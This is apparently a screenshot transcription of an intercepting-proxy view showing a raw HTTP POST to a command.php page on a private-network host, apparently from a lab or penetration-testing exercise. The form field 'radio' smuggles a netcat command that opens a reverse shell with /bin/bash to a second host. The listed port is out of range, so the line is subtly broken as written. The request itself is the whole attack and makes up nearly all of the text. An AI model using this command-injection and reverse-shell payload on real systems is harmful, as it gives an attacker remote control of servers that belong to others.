 Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.52.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://192.168.52.135
10 Connection: close
11 Referer: http://192.168.52.135/command.php
12 Cookie: PHPSESSID=131illfuc09qn3122eg6fn2qj6
13 Upgrade-Insecure-Requests: 1
14
15 radio=nc+192.168.52.152+666666+-e+/bin/bash&submit=Run